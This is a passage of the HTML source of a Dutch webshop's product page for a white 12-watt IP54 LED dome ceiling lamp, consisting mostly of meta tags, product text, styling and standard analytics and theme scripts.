

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pretmetled.nl/plafondlampen-witte-led-dome-plafondlamp-rond
body_size: 79445
content:
<!doctype html>
<html lang="nl">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Witte LED Dome Plafondlamp"/>
<meta name="description" content="Witte LED Dome plafondlamp, IP54,  verbruikt 12w = 60w gloeilamp, lichtkleur Warm Wit. Ideaal voor kleine ruimtes, zoals hal, gang, wc, badkamer, washok en bijkeuken! ook geschikt voor buiten!"/>
<meta name="keywords" content="Plafondlamp, plafonnieres, IP54, badkamerverlichting, hal, gang, wc "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Witte LED Dome Plafondlamp</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/Magezon_Core/css/styles.css" />
<link  rel="canonical" href="https://www.pretmetled.nl/plafondlampen-witte-led-dome-plafondlamp-rond" />
<link  rel="icon" type="image/x-icon" href="https://www.pretmetled.nl/media/favicon/stores/1/favicon-16x16.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.pretmetled.nl/media/favicon/stores/1/favicon-16x16.png" />
<style>
  .item.product.product-item .photo.product-item-photo img {
    width: 314px;
}
</style>

<meta name="facebook-domain-verification" content=" ahhnt0mokibkpws0zf8c8v1mtmvrun" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Pretmetled",
  "image": "https://www.pretmetled.nl/media/logo/stores/1/logo.png",
  "@id": "",
  "url": "",
  "telephone": "+31 591 201 904",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Roswinkelerstraat 169a",
    "addressLocality": "Roswinkel",
    "postalCode": "7895at",
    "addressCountry": "NL"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 52.8469981,
    "longitude": 7.0323313
  } ,
  "sameAs": [
    "https://www.facebook.com/pretmetled/",
    "https://twitter.com/ledmet?lang=en"
  ] 
}
</script>
<meta name="google-site-verification" content="0VleRDpygckljCz0ZTCyyWNAe9XVxV-be4vAXIJFLxQ" />
            <!-- Google Tag Manager -->
    
                    <script>
        document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-T8W397C3');
        
    };
    </script>
        <script>
        /* Hyva code */
        function mfHyvaGtmSetCustomerIdentifier(event) {
            let data, j;
            let sections = event.detail.data;
            for (j in sections) {
                data = sections[j];
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', 'data.mf_gtm_customer_identifier');
                    return;
                }
            }
        };
        window.addEventListener('private-content-loaded', mfHyvaGtmSetCustomerIdentifier);
        /* End Hyva code */
    </script><!-- End Google Tag Manager -->

    <script>
    /*! modernizr 3.11.4 (Custom Build) | MIT *
     * https://modernizr.com/download/?-avif-webp-setclasses !*/
    !function (A, n, e, o) {
        function a(A, n) {
            return typeof A === n
        }

        function t(A) {
            var n = f.className, e = Modernizr._config.classPrefix || "";
            if (u && (n = n.baseVal), Modernizr._config.enableJSClass) {
                var o = new RegExp("(^|\\s)" + e + "no-js(\\s|$)");
                n = n.replace(o, "$1" + e + "js$2")
            }
            Modernizr._config.enableClasses && (A.length > 0 && (n += " " + e + A.join(" " + e)), u ? f.className.baseVal = n : f.className = n)
        }

        function i(A, n) {
            if ("object" == typeof A) for (var e in A) r(A, e) && i(e, A[e]); else {
                A = A.toLowerCase();
                var o = A.split("."), a = Modernizr[o[0]];
                if (2 === o.length && (a = a[o[1]]), void 0 !== a) return Modernizr;
                n = "function" == typeof n ? n() : n, 1 === o.length ? Modernizr[o[0]] = n : (!Modernizr[o[0]] || Modernizr[o[0]] instanceof Boolean || (Modernizr[o[0]] = new Boolean(Modernizr[o[0]])), Modernizr[o[0]][o[1]] = n), t([(n && !1 !== n ? "" : "no-") + o.join("-")]), Modernizr._trigger(A, n)
            }
            return Modernizr
        }

        var s = [], l = {
            _version: "3.11.4",
            _config: {classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0},
            _q: [],
            on: function (A, n) {
                var e = this;
                setTimeout(function () {
                    n(e[A])
                }, 0)
            },
            addTest: function (A, n, e) {
                s.push({name: A, fn: n, options: e})
            },
            addAsyncTest: function (A) {
                s.push({name: null, fn: A})
            }
        }, Modernizr = function () {
        };
        Modernizr.prototype = l, Modernizr = new Modernizr;
        var r, c = [], f = e.documentElement, u = "svg" === f.nodeName.toLowerCase();
        !function () {
            var A = {}.hasOwnProperty;
            r = a(A, "undefined") || a(A.call, "undefined") ? function (A, n) {
                return n in A && a(A.constructor.prototype[n], "undefined")
            } : function (n, e) {
                return A.call(n, e)
            }
        }(), l._l = {}, l.on = function (A, n) {
            this._l[A] || (this._l[A] = []), this._l[A].push(n), Modernizr.hasOwnProperty(A) && setTimeout(function () {
                Modernizr._trigger(A, Modernizr[A])
            }, 0)
        }, l._trigger = function (A, n) {
            if (this._l[A]) {
                var e = this._l[A];
                setTimeout(function () {
                    var A;
                    for (A = 0; A < e.length; A++) (0, e[A])(n)
                }, 0), delete this._l[A]
            }
        }, Modernizr._q.push(function () {
            l.addTest = i
        }), Modernizr.addAsyncTest(function () {
            function A(A, n, e) {
                function o(n) {
                    var o = !(!n || "load" !== n.type) && 1 === a.width;
                    i(A, "webp" === A && o ? new Boolean(o) : o), e && e(n)
                }

                var a = new Image;
                a.onerror = o, a.onload = o, a.src = n
            }

            var n = [{
                    uri: "[data-uri]",
                    name: "webp"
                }],
                e = n.shift();
            A(e.name, e.uri, function (e) {
                if (e && "load" === e.type) for (var o = 0; o < n.length; o++) A(n[o].name, n[o].uri)
            })
        }), Modernizr.addAsyncTest(function () {
            var A = new Image;
            A.onload = A.onerror = function () {
                i("avif", 1 === A.width)
            }, A.src = "[data-uri]"
        }), function () {
            var A, n, e, o, t, i, l;
            for (var r in s) if (s.hasOwnProperty(r)) {
                if (A = [], n = s[r], n.name && (A.push(n.name.toLowerCase()), n.options && n.options.aliases && n.options.aliases.length)) for (e = 0; e < n.options.aliases.length; e++) A.push(n.options.aliases[e].toLowerCase());
                for (o = a(n.fn, "function") ? n.fn() : n.fn, t = 0; t < A.length; t++) i = A[t], l = i.split("."), 1 === l.length ? Modernizr[l[0]] = o : (Modernizr[l[0]] && (!Modernizr[l[0]] || Modernizr[l[0]] instanceof Boolean) || (Modernizr[l[0]] = new Boolean(Modernizr[l[0]])), Modernizr[l[0]][l[1]] = o), c.push((o ? "" : "no-") + l.join("-"))
            }
        }(), t(c), delete l.addTest, delete l.addAsyncTest;
        for (var d = 0; d < Modernizr._q.length; d++) Modernizr._q[d]();
        A.Modernizr = Modernizr
    }(window, window, document);
    </script>
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":9.88,"items":[{"item_id":"4998","item_name":"Witte Dome LED Plafondlamp","item_url":"https:\/\/www.pretmetled.nl\/plafondlampen-witte-led-dome-plafondlamp-rond","item_brand":"V-Tac","price":9.88}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_db09b49a8b272c90d3099cef21fe76be","ecomm_pagetype":"product","customer_identifier":getMfGtmCustomerIdentifier(),"google_tag_params":{"ecomm_pagetype":"product","ecomm_pcat":"","ecomm_prodid":"4998","ecomm_pname":"Witte Dome LED Plafondlamp","ecomm_totalvalue":9.88}});
                </script>
<style>
    /* Mirasvit Label Templates CSS */
    .cataloglabel-template-badge .shape-badge {
  position: relative;
}
.cataloglabel-template-badge .shape-badge__content {
  left: 10px;
  position: absolute;
  text-align: center;
  top: 10px;
  color: #fff;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}
.cataloglabel-template-price-tag .shape-price-tag {
  display: inline-block;
  z-index: 5;
  width: auto;
  height: 38px;
  background-color: green;
  border-radius: 3px 4px 4px 3px;
  margin-left: 19px;
  position: relative;
  color: white;
  line-height: 38px;
  padding: 0 10px 0 10px;
  font-weight: 600;
  transform: rotate(30deg);
}
.cataloglabel-template-price-tag .shape-price-tag:before {
  content: "";
  position: absolute;
  display: block;
  top: 4px;
  left: -14px;
  width: 30px;
  height: 30px;
  border-radius: 6px;
  border-bottom-left-radius: 8px;
  background: green;
  transform: rotate(45deg);
  z-index: 1;
}
.cataloglabel-template-price-tag .shape-price-tag:after {
  content: "";
  background-color: white;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  display: block;
  position: absolute;
  left: -9px;
  top: 15px;
  z-index: 2;
}
.cataloglabel-template-price-tag .shape-price-tag span {
  z-index: 10;
  position: relative;
  white-space: nowrap;
}
.cataloglabel-template-simple .shape-simple {
  background: #C1605B;
  color: #fff;
  padding: 5px 10px;
  border-radius: 2px;
  white-space: nowrap;
}
.cataloglabel-template-rounded .shape-rounded {
  background: #C1605B;
  color: #fff;
  padding: 5px 10px;
  border-radius: 40px;
  white-space: nowrap;
}
.cataloglabel-template-wave .shape-wave {
  background: #00B0F0;
  color: #fff;
  padding: 5px 15px;
  border-radius: 0 40px;
  white-space: nowrap;
}
.cataloglabel-template-rounded-right .shape-rounded-right {
  background: #00B0F0;
  color: #fff;
  padding: 5px 10px;
  border-radius: 0 40px 40px 0;
  white-space: nowrap;
}
.cataloglabel-template-rounded-left .shape-rounded-left {
  background: #00B0F0;
  color: #fff;
  padding: 5px 10px;
  border-radius: 40px 0 0 40px;
  white-space: nowrap;
}
.cataloglabel-template-arrow-right .shape-arrow-right {
  --bg: #ED6E2C;
  background: var(--bg);
  color: #fff;
  padding: 5px 10px;
  position: relative;
  height: 30px;
  border-radius: 2px 0 0 2px;
  box-sizing: border-box;
  white-space: nowrap;
}
.cataloglabel-template-arrow-right .shape-arrow-right:after {
  content: "";
  position: absolute;
  right: -15px;
  bottom: 0;
  width: 0;
  height: 0;
  border-left: 15px solid var(--bg);
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
}
.cataloglabel-template-flag-right .shape-flag-right {
  --bg: #ED6E2C;
  background: var(--bg);
  color: #fff;
  padding: 5px 10px;
  position: relative;
  height: 30px;
  border-radius: 2px 0 0 2px;
  box-sizing: border-box;
  white-space: nowrap;
}
.cataloglabel-template-flag-right .shape-flag-right:after {
  content: "";
  position: absolute;
  right: -15px;
  top: 0;
  width: 0;
  height: 0;
  border-top: 15px solid var(--bg);
  border-right: 15px solid transparent;
}
.cataloglabel-template-flag-right .shape-flag-right:before {
  content: "";
  position: absolute;
  right: -15px;
  bottom: 0;
  width: 0;
  height: 0;
  border-bottom: 15px solid var(--bg);
  border-right: 15px solid transparent;
}
.cataloglabel-template-circle .shape-circle {
  background-color: #F2A718;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-weight: bold;
}
.cataloglabel-template-circle .shape-circle__content {
  max-width: 50px;
  display: flex;
  align-items: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-height: 50px;
  white-space: nowrap;
}
.cataloglabel-template-circle-2 .shape-circle-2 {
  padding: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
}
.cataloglabel-template-circle-2 .shape-circle-2:before {
  content: "";
  display: block;
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  background: #4679BD;
  border-radius: 50%;
  position: absolute;
}
.cataloglabel-template-circle-2 .shape-circle-2 div {
  float: left;
  text-align: center;
  color: white;
  white-space: wrap;
  max-width: 100px;
  max-height: 100px;
  text-overflow: ellipsis;
  z-index: 10;
}
.cataloglabel-template-corner-topleft .shape-corner {
  position: relative;
  width: 0;
  height: 0;
  border-top: 100px solid #F2A718;
  border-right: 100px solid transparent;
}
.cataloglabel-template-corner-topleft .shape-corner__content {
  width: 90px;
  display: flex;
  align-items: center;
  overflow: hidden;
  text-overflow: ellipsis;
  height: 25px;
  white-space: nowrap;
  top: -74px;
  position: relative;
  transform: rotate(-45deg);
}
</style>
    <script>
        //<![CDATA[
        function userConsentEsTraking(config)
        {
            return config.cookieRestrictionEnabled == false || hyva.getCookie(config.cookieRestrictionName) !== null;
        }

        try {
            smileTracker.setConfig({
                beaconUrl     : 'https://www.pretmetled.nl/elasticsuite/tracker/hit/image/h.png',
                telemetryUrl     : 'https://t.elasticsuite.io/track',
                telemetryEnabled : '',
                sessionConfig : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.pretmetled.nl","path":"\/"},
                endpointUrl : 'https://www.pretmetled.nl/rest/V1/elasticsuite-tracker/hit'
            });

            smileTracker.addPageVar('store_id', '1');

            document.addEventListener('DOMContentLoaded', function () {
                if (userConsentEsTraking({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
                    smileTracker.sendTag();
                }
            });
        } catch (err) {
            ;
        }
        //]]>
    </script>
<script>
    var BASE_URL = 'https://www.pretmetled.nl/';
    var THEME_PATH = 'https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.pretmetled.nl",
        "secure": true,
        "lifetime": "36000",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            const lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                const date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (let i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const sessionCookieMarker = {noLifetime: true}

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days && days !== sessionCookieMarker
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires && days !== sessionCookieMarker ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }


        hyva.setSessionCookie = (name, value, skipSetDomain) => {
            return hyva.setCookie(name, value, sessionCookieMarker, skipSetDomain)
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', '1');
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (! postParams.skipUenc && ! data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign, options = {}) => {
            const formatter = new Intl.NumberFormat(
                'nl\u002DNL',
                Object.assign({
                    style: 'decimal',  // Use 'decimal' to avoid the currency symbol
                    minimumFractionDigits: 2,  // Always show 2 decimal places
                    maximumFractionDigits: 2,  // Always show 2 decimal places
                    signDisplay: showSign ? 'always' : 'auto'
                }, options)
            );

            return formatter.format(value);
        }

                const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

                hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

                hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {
            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            hyva.activateScripts(contentNode)

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        hyva.activateScripts = (contentNode) => {
            // Extract all the script tags from the content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the content
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }
            return contentNode;
        }

                const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        let currentTrap;

        const focusableElements = (rootElement) => {
            const selector = 'button, [href], input, select, textarea, details, [tabindex]:not([tabindex="-1"]';
            return Array.from(rootElement.querySelectorAll(selector))
                .filter(el => {
                    return el.style.display !== 'none'
                        && !el.disabled
                        && el.tabIndex !== -1
                        && (el.offsetWidth || el.offsetHeight || el.getClientRects().length)
                })
        }

        const focusTrap = (e) => {
            const isTabPressed = e.key === 'Tab' || e.keyCode === 9;
            if (!isTabPressed) return;

            const focusable = focusableElements(currentTrap)
            const firstFocusableElement = focusable[0]
            const lastFocusableElement = focusable[focusable.length - 1]

            e.shiftKey
                ? document.activeElement === firstFocusableElement && (lastFocusableElement.focus(), e.preventDefault())
                : document.activeElement === lastFocusableElement && (firstFocusableElement.focus(), e.preventDefault())
        };

        hyva.releaseFocus = (rootElement) => {
            if (currentTrap && (!rootElement || rootElement === currentTrap)) {
                currentTrap.removeEventListener('keydown', focusTrap)
                currentTrap = null
            }
        }
        hyva.trapFocus = (rootElement) => {
            if (!rootElement) return;
            hyva.releaseFocus()
            currentTrap = rootElement
            rootElement.addEventListener('keydown', focusTrap)
            const firstElement = focusableElements(rootElement)[0]
            firstElement && firstElement.focus()
        }

                hyva.alpineInitialized = (fn) => window.addEventListener('alpine:initialized', fn, {once: true})
                window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<script>
    if (!window.IntersectionObserver) {
        window.IntersectionObserver = function (callback) {
            this.observe = el => el && callback(this.takeRecords());
            this.takeRecords = () => [{isIntersecting: true, intersectionRatio: 1}];
            this.disconnect = () => {};
            this.unobserve = () => {};
        }
    }
</script>

<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Medium.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/fonts/Poppins-Bold.woff2" as="font" type="font/woff2" crossorigin>

<!--  twitter product cards-->
<meta name="twitter:card" content="product" />
<meta name="twitter:domain" content="https://www.pretmetled.nl/" />
<meta name="twitter:site" content="" />
<meta name="twitter:creator" content="" />
<meta name="twitter:title" content="Witte Dome LED Plafondlamp" />
<meta name="twitter:description" content="Witte Dome LED Plafondlamp
Deze witte Dome plafonnière heeft een geïntegreerde lamp die de lichtkleur 3000K geeft, ook wel Warm Wit genoemd. De plafondlamp verbruikt 12 watt aan stroom en de lichtopbrengst is vergelijkbaar met een 60 watt gloeilamp. De gemiddelde levensduur van de lamp is 20.000 uur en u krijgt standaard 2 jaar garantie!Plafondlampen, ook wel plafonnieres genoemd, zijn zeer geschikt voor de praktische en kleine ruimtes in uw huis zoals hal-, gang-, wc- en badkamerverlichting waar hanglampen door bijvoorbeeld een laag plafond de ruimte of doorgang verkleinen en de keuze voor een plafondlamp ideaal is. Hierdoor zien we de plafondlampen ook vaak terug als verlichting in een bijkeuken, washok en kelder, maar ook als tuinverlichting en schuurverlichting.Bijna alle plafonnières bij PretMetLed beschikken over een minimale IP-Waarde van IP44 waardoor deze geschikt zijn voor vochtige ruimtes of zelfs geschikt zijn als buiten- en badkamerverlichting. Deze witte Dome plafondlamp heeft een IP54 waardering waardoor deze zeer geschikt is als badkamerverlichting en buitenverlichting, maar ook als wc-, hal- en gangverlichting." />
<meta name="twitter:image" content="https://www.pretmetled.nl/media/catalog/product/cache/cb1f1f74561a399f0aa593f960997243/w/i/witte_dome_led_plafondlamp_-_4998.jpg" />
<meta name="twitter:data1" content="EUR11.95" />
<meta name="twitter:label1" content="PRICE" />
<meta name="twitter:data2" content="NL" />
<meta name="twitter:label2" content="LOCATION" />
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content="" />
<meta property="og:type" content="og:product" />
<meta property="og:title" content="Witte Dome LED Plafondlamp" />
<meta property="og:image" content="https://www.pretmetled.nl/media/catalog/product/cache/cb1f1f74561a399f0aa593f960997243/w/i/witte_dome_led_plafondlamp_-_4998.jpg" />
<meta property="og:description" content="Witte Dome LED Plafondlamp
Deze witte Dome plafonnière heeft een geïntegreerde lamp die de lichtkleur 3000K geeft, ook wel Warm Wit genoemd. De plafondlamp verbruikt 12 watt aan stroom en de lichtopbrengst is vergelijkbaar met een 60 watt gloeilamp. De gemiddelde levensduur van de lamp is 20.000 uur en u krijgt standaard 2 jaar garantie!Plafondlampen, ook wel plafonnieres genoemd, zijn zeer geschikt voor de praktische en kleine ruimtes in uw huis zoals hal-, gang-, wc- en badkamerverlichting waar hanglampen door bijvoorbeeld een laag plafond de ruimte of doorgang verkleinen en de keuze voor een plafondlamp ideaal is. Hierdoor zien we de plafondlampen ook vaak terug als verlichting in een bijkeuken, washok en kelder, maar ook als tuinverlichting en schuurverlichting.Bijna alle plafonnières bij PretMetLed beschikken over een minimale IP-Waarde van IP44 waardoor deze geschikt zijn voor vochtige ruimtes of zelfs geschikt zijn als buiten- en badkamerverlichting. Deze witte Dome plafondlamp heeft een IP54 waardering waardoor deze zeer geschikt is als badkamerverlichting en buitenverlichting, maar ook als wc-, hal- en gangverlichting." />
<meta property="og:url" content="https://www.pretmetled.nl/plafondlampen-witte-led-dome-plafondlamp-rond?___store=default" />
<meta property="product:price:amount" content="11.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="in stock"/>
<meta property="product:retailer_item_id" content="4998"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled" />
<!-- rich pins -->
</head>
<body id="html-body" class="catalog-product-view product-plafondlampen-witte-led-dome-plafondlamp-rond page-layout-1column">
        <script>
    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    if (!data.mf_datalayer[i].customer_identifier
                        || (data.mf_datalayer[i].customer_identifier.indexOf('getMfGtmCustomerIdentifier') != -1)
